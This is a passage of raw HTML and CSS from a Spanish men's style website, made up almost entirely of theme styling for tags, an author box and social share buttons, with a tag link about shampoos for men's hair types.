!important}}</style><style>.tdb_single_tags{margin-bottom:2px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-weight:600}.tdb_single_tags span,
.tdb_single_tags
a{font-size:11px}.tdb_single_tags
span{text-transform:uppercase}.tdb_single_tags a:hover{background-color:#4db2ec;border-color:#4db2ec;color:#fff}.tdb_single_tags
ul{display:inline-block;margin:0;list-style-type:none;font-size:0}.tdb_single_tags
li{display:inline-block;margin-left:0}.tdi_70
span{margin-right:4px;padding:2px
8px 3px;color:#fff;background-color:#222}.tdi_70
a{margin-right:8px;padding:5px
10px;border:1px
solid #eee;color:#111;background-color:#eee;font-family:Poppins !important;font-size:13px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_70 a:hover{color:#fff;background-color:#000;border-color:#000}@media (min-width: 1019px) and (max-width: 1140px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_70
a{padding:4px
9px;border:1px
solid #eee;font-family:Poppins !important;font-size:11px !important;font-weight:400 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tdb-block-inner td-fix-index"><ul class="tdb-tags"><li><a href="https://hombreyestilo.com/tag/champus-segun-los-tipos-de-cabello-masculinos/">Champús según los tipos de cabello masculinos</a></li></ul></div></div><div class="tdb-author-box td_block_wrap tdb_single_author_box tdi_71 tdb-content-vert-top td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_71" ><style>.tdi_71{margin-bottom:0px !important}@media (max-width: 767px){.tdi_71{margin-bottom:30px !important}}</style><style>.tdb-author-box .tdb-author-photo,
.tdb-author-box .tdb-author-info{display:table-cell;vertical-align:top}.tdb-author-box .tdb-author-photo
img{display:block}.tdb-author-box .tdb-author-counters
span{display:inline-block;background-color:#222;margin:0
10px 0 0;padding:5px
10px 4px;font-family:'Roboto',sans-serif;font-size:11px;font-weight:700;line-height:1;color:#fff}.tdb-author-box .tdb-author-name,
.tdb-author-box .tdb-author-url{display:block}.tdb-author-box .tdb-author-name{margin:7px
0 8px;font-family:'Open Sans','Open Sans Regular',sans-serif;font-size:15px;line-height:21px;font-weight:700;color:#222}.tdb-author-box .tdb-author-name:hover{color:#4db2ec}.tdb-author-box .tdb-author-url{margin-bottom:6px;font-size:11px;font-style:italic;line-height:21px;color:#444}.tdb-author-box .tdb-author-url:hover{color:#4db2ec}.tdb-author-box .tdb-author-descr{font-size:12px}.tdb-author-box .tdb-author-social{margin-top:4px}.tdb-author-box .tdb-social-item{position:relative;display:inline-block;-webkit-transition:all 0.2s;transition:all 0.2s;text-align:center;-webkit-transform:translateZ(0);transform:translateZ(0)}.tdb-author-box .tdb-social-item:last-child{margin-right:0 !important}.tdb-author-box .tdb-social-item
i{color:#000;-webkit-transition:all 0.2s;transition:all 0.2s}.tdb-author-box .tdb-social-item:hover
i{color:#000}.tdi_71{padding:30px
25px;border:1px
solid #eee}.tdi_71 .tdb-author-info{width:auto;padding-bottom:0;padding-left:25px}.tdi_71 .tdb-author-photo{width:96px;transform:translateZ(0);-webkit-transform:translateZ(0);pointer-events:auto}.tdi_71 .avatar,
.tdi_71 .tdb-author-photo:before,
.tdi_71 .tdb-author-photo:after{border-radius:100%}.tdi_71 .tdb-author-name{margin:0
0 17px;font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-name:hover{color:#888}.tdi_71 .tdb-author-descr{color:#4c4f53;margin:0
0 7px;font-family:Lora !important;font-size:14px !important;line-height:1.6 !important}.tdi_71 .tdb-social-item
i{font-size:15px;vertical-align:middle;line-height:15px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:12px}.tdi_71 .tdb-social-item{min-width:15px;height:15px;margin:7px
14px 7px 0}.tdi_71 .tdb-social-item:hover
i{color:#888}.tdi_71 .tdb-author-photo:hover:before{opacity:0}@media (min-width: 1019px) and (max-width: 1140px){.tdi_71{padding:25px
20px;border:1px
solid #eee}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_71{padding:20px
15px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:66px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:20px}.tdi_71 .tdb-author-name{margin:0
0 12px;font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{margin:0
0 2px;font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}@media (max-width: 767px){.tdi_71{padding:15px
10px;border:1px
solid #eee}.tdi_71 .tdb-author-photo{width:70px;transform:translateZ(0);-webkit-transform:translateZ(0)}.tdi_71 .tdb-author-info{padding-bottom:0;padding-left:15px}.tdi_71 .tdb-social-item
i{font-size:14px;vertical-align:middle;line-height:14px}.tdi_71 .tdb-social-item i.td-icon-twitter,
.tdi_71 .tdb-social-item i.td-icon-linkedin,
.tdi_71 .tdb-social-item i.td-icon-pinterest,
.tdi_71 .tdb-social-item i.td-icon-blogger,
.tdi_71 .tdb-social-item i.td-icon-vimeo{font-size:11.2px}.tdi_71 .tdb-social-item{min-width:14px;height:14px}.tdi_71 .tdb-author-name{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}.tdi_71 .tdb-author-descr{font-family:Lora !important;font-size:13px !important;line-height:1.6 !important}}</style><div class="tdb-block-inner td-fix-index"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-photo" title="Hombreyestilo"><img alt='Hombreyestilo' src='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=500&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/579b8f4724652fde88abb72d184dbb0b?s=1000&#038;d=mm&#038;r=g 2x' class='avatar avatar-500 photo' height='500' width='500' loading='lazy'/></a><div class="tdb-author-info"><a href="https://hombreyestilo.com/author/larencon/" class="tdb-author-name">Hombreyestilo</a><div class="tdb-author-descr"></div><div class="tdb-author-social"></div></div></div></div></div></div></div><div class="vc_column_inner tdi_73  wpb_column vc_column_container tdc-inner-column td-pb-span4 td-is-sticky"><style scoped>.tdi_73{vertical-align:baseline}.tdi_73 .vc_column-inner > .wpb_wrapper,
.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{display:block}.tdi_73 .vc_column-inner > .wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" data-sticky-offset="20"><div class="tdm_block td_block_wrap tdm_block_column_title tdi_74 tdm-content-horiz-left td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_74" ><style>.tdi_74{margin-bottom:-5px !important}</style><style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col"><style>body .tdi_75 .tdm-title{color:#888}.tdi_75 .tdm-title{font-family:Poppins !important;font-size:22px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:20px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}@media (max-width: 767px){.tdi_75 .tdm-title{font-family:Poppins !important;font-size:18px !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:0.8px !important}}</style><div class="tds-title tds-title1 td-fix-index tdi_75"><h2 class="tdm-title tdm-title-xsm">Comparte el artículo</h2></div></div></div></div><div class="td_block_wrap tdb_single_post_share tdi_76 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_76" ><style>.tdi_76{margin-bottom:55px !important}@media (min-width: 1019px) and (max-width: 1140px){.tdi_76{margin-bottom:45px !important}}@media (min-width: 768px) and (max-width: 1018px){.tdi_76{margin-bottom:35px !important}}@media (max-width: 767px){.tdi_76{margin-bottom:35px !important}}</style><style>.tdb_single_post_share{margin-bottom:23px}.tdb-share-classic{position:relative;height:20px;margin-bottom:15px}</style><div id="tdi_76" class="td-post-sharing tdb-block td-ps-dark-bg td-ps-notext td-post-sharing-style14 "><style>.td-post-sharing-classic{position:relative;height:20px}.td-post-sharing{margin-left:-3px;margin-right:-3px;font-family:'Open Sans','Open Sans Regular',sans-serif;z-index:2;white-space:nowrap;opacity:0}.td-post-sharing.td-social-show-all{white-space:normal}.td-js-loaded .td-post-sharing{-webkit-transition:opacity 0.3s;transition:opacity 0.3s;opacity:1}.td-post-sharing-classic+.td-post-sharing{margin-top:15px}@media (max-width: 767px){.td-post-sharing-classic+.td-post-sharing{margin-top:8px}}.td-post-sharing-top{margin-bottom:30px}@media (max-width: 767px){.td-post-sharing-top{margin-bottom:20px}}.td-post-sharing-bottom{border-style:solid;border-color:#ededed;border-width:1px 0;padding:21px
0;margin-bottom:42px}.td-post-sharing-bottom .td-post-sharing{margin-bottom:-7px}.td-post-sharing-visible,.td-social-sharing-hidden{display:inline-block}.td-social-sharing-hidden
ul{display:none}.td-social-show-all .td-pulldown-filter-list{display:inline-block}.td-social-network,.td-social-handler{position:relative;display:inline-block;margin:0
3px 7px;height:40px;min-width:40px;font-size:11px;text-align:center;vertical-align:middle}.td-ps-notext .td-social-network .td-social-but-icon,
.td-ps-notext .td-social-handler .td-social-but-icon{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network{color:#000;overflow:hidden}.td-social-network .td-social-but-icon{border-top-left-radius:2px;border-bottom-left-radius:2px}.td-social-network .td-social-but-text{border-top-right-radius:2px;border-bottom-right-radius:2px}.td-social-network:hover{opacity:0.8 !important}.td-social-handler{color:#444;border:1px
solid #e9e9e9;border-radius:2px}.td-social-handler .td-social-but-text{font-weight:700}.td-social-handler .td-social-but-text:before{background-color:#000;opacity:0.08}.td-social-share-text{margin-right:18px}.td-social-share-text:before,.td-social-share-text:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:100%;width:0;height:0;border-style:solid}.td-social-share-text:before{border-width:9px 0 9px 11px;border-color:transparent transparent transparent #e9e9e9}.td-social-share-text:after{border-width:8px 0 8px 10px;border-color:transparent transparent transparent #fff}.td-social-but-text,.td-social-but-icon{display:inline-block;position:relative}.td-social-but-icon{padding-left:13px;padding-right:13px;line-height:40px;z-index:1}.td-social-but-icon
i{position:relative;top:-1px;vertical-align:middle}.td-social-but-text{margin-left:-6px;padding-left:12px;padding-right:17px;line-height:40px}.td-social-but-text:before{content:'';position:absolute;top:12px;left:0;width:1px;height:16px;background-color:#fff;opacity:0.2;z-index:1}.td-social-handler i,
.td-social-facebook i,
.td-social-reddit i,
.td-social-linkedin i,
.td-social-tumblr i,
.td-social-stumbleupon i,
.td-social-vk i,
.td-social-viber i,
.td-social-flipboard i,
.td-social-koo
i{font-size:14px}.td-social-telegram
i{font-size:16px}.td-social-mail i,
.td-social-line i,
.td-social-print
i{font-size:15px}.td-social-handler .td-icon-share{top:-1px;left:-1px}.td-social-twitter .td-icon-twitter{font-size:12px}.td-social-pinterest .td-icon-pinterest{font-size:13px}.td-social-whatsapp .td-icon-whatsapp,
.td-social-kakao .td-icon-kakao{font-size:18px}.td-social-kakao .td-icon-kakao:before{color:#3C1B1D}.td-social-reddit .td-social-but-icon{padding-right:12px}.td-social-reddit .td-icon-reddit{left:-1px}.td-social-telegram .td-social-but-icon{padding-right:12px}.td-social-telegram .td-icon-telegram{left:-1px}.td-social-stumbleupon .td-social-but-icon{padding-right:11px}.td-social-stumbleupon .td-icon-stumbleupon{left:-2px}.td-social-digg .td-social-but-icon{padding-right:11px}.td-social-digg .td-icon-digg{left:-2px;font-size:17px}.td-social-vk .td-social-but-icon{padding-right:11px}.td-social-vk .td-icon-vk{left:-2px}.td-social-naver .td-icon-naver{left:-1px;font-size:16px}.td-social-gettr .td-icon-gettr{font-size:25px}.td-ps-notext .td-social-gettr .td-icon-gettr{left:-5px}.td-social-copy_url{position:relative}.td-social-copy_url-check{position:absolute;top:50%;left:50%;transform:translate(-50%, -50%);color:#fff;opacity:0;pointer-events:none;transition:opacity .2s ease-in-out;z-index:11}.td-social-copy_url .td-icon-copy_url{left:-1px;font-size:17px}.td-social-copy_url-disabled{pointer-events:none}.td-social-copy_url-disabled .td-icon-copy_url{opacity:0}.td-social-copy_url-copied .td-social-copy_url-check{opacity:1}@keyframes
social_copy_url_loader{0%{-webkit-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);transform:rotate(360deg)}}.td-social-expand-tabs
i{top:-2px;left:-1px;font-size:16px}@media (min-width: 767px){.td-social-line,.td-social-viber{display:none}}.td-ps-bg .td-social-network{color:#fff}.td-ps-bg .td-social-facebook .td-social-but-icon,
.td-ps-bg .td-social-facebook .td-social-but-text{background-color:#516eab}.td-ps-bg .td-social-twitter .td-social-but-icon,
.td-ps-bg .td-social-twitter .td-social-but-text{background-color:#29c5f6}.td-ps-bg .td-social-pinterest .td-social-but-icon,
.td-ps-bg .td-social-pinterest .td-social-but-text{background-color:#ca212a}.td-ps-bg .td-social-whatsapp .td-social-but-icon,
.td-ps-bg .td-social-whatsapp .td-social-but-text{background-color:#7bbf6a}.td-ps-bg .td-social-reddit .td-social-but-icon,
.td-ps-bg .td-social-reddit .td-social-but-text{background-color:#f54200}.td-ps-bg .td-social-mail .td-social-but-icon,
.td-ps-bg .td-social-digg .td-social-but-icon,
.td-ps-bg .td-social-copy_url .td-social-but-icon,
.td-ps-bg .td-social-mail .td-social-but-text,
.td-ps-bg .td-social-digg .td-social-but-text,
.td-ps-bg .td-social-copy_url .td-social-but-text{background-color:#000}.td-ps-bg .td-social-print .td-social-but-icon,
.td-ps-bg .td-social-print .td-social-but-text{background-color:#333}.td-ps-bg .td-social-linkedin .td-social-but-icon,
.td-ps-bg .td-social-linkedin .td-social-but-text{background-color:#0266a0}.td-ps-bg .td-social-tumblr .td-social-but-icon,
.td-ps-bg .td-social-tumblr .td-social-but-text{background-color:#3e5a70}.td-ps-bg .td-social-telegram .td-social-but-icon,
.td-ps-bg .td-social-telegram .td-social-but-text{background-color:#179cde}.td-ps-bg .td-social-stumbleupon .td-social-but-icon,
.td-ps-bg .td-social-stumbleupon .td-social-but-text{background-color:#ee4813}.td-ps-bg .td-social-vk .td-social-but-icon,
.td-ps-bg .td-social-vk .td-social-but-text{background-color:#4c75a3}.td-ps-bg .td-social-line .td-social-but-icon,
.td-ps-bg .td-social-line .td-social-but-text{background-color:#00b900}.td-ps-bg .td-social-viber .td-social-but-icon,
.td-ps-bg .td-social-viber .td-social-but-text{background-color:#5d54a4}.td-ps-bg .td-social-naver .td-social-but-icon,
.td-ps-bg .td-social-naver .td-social-but-text{background-color:#3ec729}.td-ps-bg .td-social-flipboard .td-social-but-icon,
.td-ps-bg .td-social-flipboard .td-social-but-text{background-color:#f42827}.td-ps-bg .td-social-kakao .td-social-but-icon,
.td-ps-bg .td-social-kakao .td-social-but-text{background-color:#f9e000}.td-ps-bg .td-social-gettr .td-social-but-icon,
.td-ps-bg .td-social-gettr .td-social-but-text{background-color:#fc223b}.td-ps-bg .td-social-koo .td-social-but-icon,
.td-ps-bg .td-social-koo .td-social-but-text{background-color:#facd00}.td-ps-dark-bg .td-social-network{color:#fff}.td-ps-dark-bg .td-social-network .td-social-but-icon,
.td-ps-dark-bg .td-social-network .td-social-but-text{background-color:#000}.td-ps-border .td-social-network .td-social-but-icon,
.td-ps-border .td-social-network .td-social-but-text{line-height:38px;border-width:1px;border-style:solid}.td-ps-border .td-social-network .td-social-but-text{border-left-width:0}.td-ps-border .td-social-network .td-social-but-text:before{background-color:#000;opacity:0.08}.td-ps-border.td-ps-padding .td-social-network .td-social-but-icon{border-right-width:0}.td-ps-border.td-ps-padding .td-social-network.td-social-expand-tabs .td-social-but-icon{border-right-width:1px}.td-ps-border-grey .td-social-but-icon,
.td-ps-border-grey .td-social-but-text{border-color:#e9e9e9}.td-ps-border-colored .td-social-facebook .td-social-but-icon,
.td-ps-border-colored .td-social-facebook .td-social-but-text{border-color:#516eab}.td-ps-border-colored .td-social-twitter .td-social-but-icon,
.td-ps-border-colored .td-social-twitter .td-social-but-text{border-color:#29c5f6}.td-ps-border-colored .td-social-pinterest .td-social-but-icon,
.td-ps-border-colored .td-social-pinterest .td-social-but-text{border-color:#ca212a}.td-ps-border-colored .td-social-whatsapp .td-social-but-icon,
.td-ps-border-colored .td-social-whatsapp .td-social-but-text{border-color:#7bbf6a}.td-ps-border-colored .td-social-reddit .td-social-but-icon,
.td-ps-border-colored .td-social-reddit .td-social-but-text{border-color:#f54200}.td-ps-border-colored .td-social-mail .td-social-but-icon,
.td-ps-border-colored .td-social-digg .td-social-but-icon,
.td-ps-border-colored .td-social-copy_url .td-social-but-icon,
.td-ps-border-colored .td-social-mail .td-social-but-text,
.td-ps-border-colored .td-social-digg .td-social-but-text,
.td-ps-border-colored .td-social-copy_url .td-social-but-text{border-color:#000}.td-ps-border-colored .td-social-print .td-social-but-icon,
.td-ps-border-colored .td-social-print .td-social-but-text{border-color:#333}.td-ps-border-colored .td-social-linkedin .td-social-but-icon,
.td-ps-border-colored .td-social-linkedin .td-social-but-text{border-color:#0266a0}.td-ps-border-colored .td-social-tumblr .td-social-but-icon,
.td-ps-border-colored .td-social-tumblr .td-social-but-text{border-color:#3e5a70}.td-ps-border-colored .td-social-telegram .td-social-but-icon,
.td-ps-border-colored .td-social-telegram .td-social-but-text{border-color:#179cde}.td-ps-border-colored .td-social-stumbleupon .td-social-but-icon,
.td-ps-border-colored .td-social-stumbleupon .td-social-but-text{border-color:#ee4813}.td-ps-border-colored .td-social-vk .td-social-but-icon,
.td-ps-border-colored .td-social-vk .td-social-but-text{border-color:#4c75a3}.td-ps-border-colored .td-social-line .td-social-but-icon,
.td-ps-border-colored .td-social-line .td-social-but-text{border-color:#00b900}.td-ps-border-colored .td-social-viber .td-social-but-icon,
.td-ps-border-colored .td-social-viber .td-social-but-text{border-color:#5d54a4}.td-ps-border-colored .td-social-naver .td-social-but-icon,
.td-ps-border-colored .td-social-naver .td-social-but-text{border-color:#3ec729}.td-ps-border-colored .td-social-flipboard .td-social-but-icon,
.td-ps-border-colored .td-social-flipboard .td-social-but-text{border-color:#f42827}.td-ps-border-colored .td-social-kakao .td-social-but-icon,
.td-ps-border-colored .td-social-kakao .td-social-but-text{border-color:#f9e000}.td-ps-border-colored .td-social-gettr .td-social-but-icon,
.td-ps-border-colored .td-social-gettr .td-social-but-text{border-color:#fc223b}.td-ps-border-colored .td-social-koo .td-social-but-icon,
.td-ps-border-colored .td-social-koo .td-social-but-text{border-color:#facd00}.td-ps-icon-bg .td-social-but-icon{height:100%;border-color:transparent !important}.td-ps-icon-bg .td-social-network .td-social-but-icon{color:#fff}.td-ps-icon-bg .td-social-facebook .td-social-but-icon{background-color:#516eab}.td-ps-icon-bg .td-social-twitter .td-social-but-icon{background-color:#29c5f6}.td-ps-icon-bg .td-social-pinterest .td-social-but-icon{background-color:#ca212a}.td-ps-icon-bg .td-social-whatsapp .td-social-but-icon{background-color:#7bbf6a}.td-ps-icon-bg .td-social-reddit .td-social-but-icon{background-color:#f54200}.td-ps-icon-bg .td-social-mail .td-social-but-icon,
.td-ps-icon-bg .td-social-digg .td-social-but-icon,
.td-ps-icon-bg .td-social-copy_url .td-social-but-icon{background-color:#000}.td-ps-icon-bg .td-social-print .td-social-but-icon{background-color:#333}.td-ps-icon-bg .td-social-linkedin .td-social-but-icon{background-color:#0266a0}.td-ps-icon-bg .td-social-tumblr .td-social-but-icon{background-color:#3e5a70}.td-ps-icon-bg .td-social-telegram .td-social-but-icon{background-color:#179cde}.td-ps-icon-bg .td-social-stumbleupon .td-social-but-icon{background-color:#ee4813}.td-ps-icon-bg .td-social-vk .td-social-but-icon{background-color:#4c75a3}.td-ps-icon-bg .td-social-line .td-social-but-icon{background-color:#00b900}.td-ps-icon-bg .td-social-viber .td-social-but-icon{background-color:#5d54a4}.td-ps-icon-bg .td-social-naver .td-social-but-icon{background-color:#3ec729}.td-ps-icon-bg .td-social-flipboard .td-social-but-icon{background-color:#f42827}.td-ps-icon-bg .td-social-kakao .td-social-but-icon{background-color:#f9e000}.td-ps-icon-bg .td-social-gettr .td-social-but-icon{background-color:#fc223b}.td-ps-icon-bg .td-social-koo .td-social-but-icon{background-color:#facd00}.td-ps-icon-bg .td-social-but-text{margin-left:-3px}.td-ps-icon-bg .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow .td-social-network .td-social-but-icon:after{content:'';position:absolute;top:50%;-webkit-transform:translateY(-50%);transform:translateY(-50%);left:calc(100% + 1px);width:0;height:0;border-style:solid;border-width:9px 0 9px 11px;border-color:transparent transparent transparent #000}.td-ps-icon-arrow .td-social-network .td-social-but-text{padding-left:20px}.td-ps-icon-arrow .td-social-network .td-social-but-text:before{display:none}.td-ps-icon-arrow.td-ps-padding .td-social-network .td-social-but-icon:after{left:100%}.td-ps-icon-arrow .td-social-facebook .td-social-but-icon:after{border-left-color:#516eab}.td-ps-icon-arrow .td-social-twitter .td-social-but-icon:after{border-left-color:#29c5f6}.td-ps-icon-arrow .td-social-pinterest .td-social-but-icon:after{border-left-color:#ca212a}.td-ps-icon-arrow .td-social-whatsapp .td-social-but-icon:after{border-left-color:#7bbf6a}.td-ps-icon-arrow .td-social-reddit .td-social-but-icon:after{border-left-color:#f54200}.td-ps-icon-arrow .td-social-mail .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-digg .td-social-but-icon:after,
.td-ps-icon-arrow .td-social-copy_url .td-social-but-icon:after{border-left-color:#000}.td-ps-icon-arrow .td-social-print .td-social-but-icon:after{border-left-color:#333}.td-ps-icon-arrow .td-social-linkedin .td-social-but-icon:after{border-left-color:#0266a0}.td-ps-icon-arrow .td-social-tumblr .td-social-but-icon:after{border-left-color:#3e5a70}.td-ps-icon-arrow .td-social-telegram .td-social-but-icon:after{border-left-color:#179cde}.td-ps-icon-arrow .td-social-stumbleupon .td-social-but-icon:after{border-left-color:#ee4813}.td-ps-icon-arrow .td-social-vk .td-social-but-icon:after{border-left-color:#4c75a3}.td-ps-icon-arrow .td-social-line .td-social-but-icon:after{border-left-color:#00b900}.td-ps-icon-arrow .td-social-viber .td-social-but-icon:after{border-left-color:#5d54a4}.td-ps-icon-arrow .td-social-naver .td-social-but-icon:after{border-left-color:#3ec729}.td-ps-icon-arrow .td-social-flipboard .td-social-but-icon:after{border-left-color:#f42827}.td-ps-icon-arrow .td-social-kakao .td-social-but-icon:after{border-left-color:#f9e000}.td-ps-icon-arrow .td-social-gettr .td-social-but-icon:after{border-left-color:#fc223b}.td-ps-icon-arrow .td-social-koo .td-social-but-icon:after{border-left-color:#facd00}.td-ps-icon-arrow .td-social-expand-tabs .td-social-but-icon:after{display:none}.td-ps-icon-color .td-social-facebook .td-social-but-icon{color:#516eab}.td-ps-icon-color .td-social-twitter .td-social-but-icon{color:#29c5f6}.td-ps-icon-color .td-social-pinterest .td-social-but-icon{color:#ca212a}.td-ps-icon-color .td-social-whatsapp .td-social-but-icon{color:#7bbf6a}.td-ps-icon-color .td-social-reddit .td-social-but-icon{color:#f54200}.td-ps-icon-color .td-social-mail .td-social-but-icon,
.td-ps-icon-color .td-social-digg .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url .td-social-but-icon,
.td-ps-icon-color .td-social-copy_url-check{color:#000}.td-ps-icon-color .td-social-print .td-social-but-icon{color:#333}.td-ps-icon-color .td-social-linkedin .td-social-but-icon{color:#0266a0}.td-ps-icon-color .td-social-tumblr .td-social-but-icon{color:#3e5a70}.td-ps-icon-color .td-social-telegram .td-social-but-icon{color:#179cde}.td-ps-icon-color .td-social-stumbleupon .td-social-but-icon{color:#ee4813}.td-ps-icon-color .td-social-vk .td-social-but-icon{color:#4c75a3}.td-ps-icon-color .td-social-line .td-social-but-icon{color:#00b900}.td-ps-icon-color .td-social-viber .td-social-but-icon{color:#5d54a4}.td-ps-icon-color .td-social-naver .td-social-but-icon{color:#3ec729}.td-ps-icon-color .td-social-flipboard .td-social-but-icon{color:#f42827}.td-ps-icon-color .td-social-kakao .td-social-but-icon{color:#f9e000}.td-ps-icon-color .td-social-gettr .td-social-but-icon{color:#fc223b}.td-ps-icon-color .td-social-koo .td-social-but-icon{color:#facd00}.td-ps-text-color .td-social-but-text{font-weight:700}.td-ps-text-color .td-social-facebook .td-social-but-text{color:#516eab}.td-ps-text-color .td-social-twitter .td-social-but-text{color:#29c5f6}.td-ps-text-color .td-social-pinterest .td-social-but-text{color:#ca212a}.td-ps-text-color .td-social-whatsapp .td-social-but-text{color:#7bbf6a}.td-ps-text-color .td-social-reddit .td-social-but-text{color:#f54200}.td-ps-text-color .td-social-mail .td-social-but-text,
.td-ps-text-color .td-social-digg .td-social-but-text,
.td-ps-text-color .td-social-copy_url .td-social-but-text{color:#000}.td-ps-text-color .td-social-print .td-social-but-text{color:#333}.td-ps-text-color .td-social-linkedin .td-social-but-text{color:#0266a0}.td-ps-text-color .td-social-tumblr .td-social-but-text{color:#3e5a70}.td-ps-text-color .td-social-telegram .td-social-but-text{color:#179cde}.td-ps-text-color .td-social-stumbleupon .td-social-but-text{color:#ee4813}.td-ps-text-color .td-social-vk .td-social-but-text{color:#4c75a3}.td-ps-text-color .td-social-line .td-social-but-text{color:#00b900}.td-ps-text-color .td-social-viber .td-social-but-text{color:#5d54a4}.td-ps-text-color .td-social-naver .td-social-but-text{color:#3ec729}.td-ps-text-color .td-social-flipboard .td-social-but-text{color:#f42827}.td-ps-text-color .td-social-kakao .td-social-but-text{color:#f9e000}.td-ps-text-color .td-social-gettr .td-social-but-text{color:#fc223b}.td-ps-text-color .td-social-koo .td-social-but-text{color:#facd00}.td-ps-text-color .td-social-expand-tabs .td-social-but-text{color:#b1b1b1}.td-ps-notext .td-social-but-icon{width:40px}.td-ps-notext .td-social-network .td-social-but-text{display:none}.td-ps-padding .td-social-network .td-social-but-icon{padding-left:17px;padding-right:17px}.td-ps-padding .td-social-handler .td-social-but-icon{width:40px}.td-ps-padding .td-social-reddit .td-social-but-icon,
.td-ps-padding .td-social-telegram .td-social-but-icon{padding-right:16px}.td-ps-padding .td-social-stumbleupon .td-social-but-icon,
.td-ps-padding .td-social-digg .td-social-but-icon,
.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-right:13px}.td-ps-padding .td-social-vk .td-social-but-icon{padding-right:14px}.td-ps-padding .td-social-expand-tabs .td-social-but-icon{padding-left:13px}.td-ps-rounded .td-social-network .td-social-but-icon{border-top-left-radius:100px;border-bottom-left-radius:100px}.td-ps-rounded .td-social-network .td-social-but-text{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded.td-ps-notext .td-social-network .td-social-but-icon{border-top-right-radius:100px;border-bottom-right-radius:100px}.td-ps-rounded .td-social-expand-tabs{border-radius:100px}.td-ps-bar .td-social-network .td-social-but-icon,
.td-ps-bar .td-social-network .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31);box-shadow:inset 0px -3px 0px 0px rgba(0, 0, 0, 0.31)}.td-ps-bar .td-social-mail .td-social-but-icon,
.td-ps-bar .td-social-digg .td-social-but-icon,
.td-ps-bar .td-social-copy_url .td-social-but-icon,
.td-ps-bar .td-social-mail .td-social-but-text,
.td-ps-bar .td-social-digg .td-social-but-text,
.td-ps-bar .td-social-copy_url .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.28)}.td-ps-bar .td-social-print .td-social-but-icon,
.td-ps-bar .td-social-print .td-social-but-text{-webkit-box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2);box-shadow:inset 0px -3px 0px 0px rgba(255, 255, 255, 0.2)}.td-ps-big .td-social-but-icon{display:block;line-height:60px}.td-ps-big .td-social-but-icon .td-icon-share{width:auto}.td-ps-big .td-social-handler .td-social-but-text:before{display:none}.td-ps-big .td-social-share-text .td-social-but-icon{width:90px}.td-ps-big .td-social-expand-tabs .td-social-but-icon{width:60px}@media (max-width: 767px){.td-ps-big .td-social-share-text{display:none}}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-mail i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon
i{margin-top:-2px}.td-ps-big .td-social-facebook i,
.td-ps-big .td-social-reddit i,
.td-ps-big .td-social-linkedin i,
.td-ps-big .td-social-tumblr i,
.td-ps-big .td-social-stumbleupon i,
.td-ps-big .td-social-vk i,
.td-ps-big .td-social-viber i,
.td-ps-big .td-social-fliboard i,
.td-ps-big .td-social-koo i,
.td-ps-big .td-social-share-text
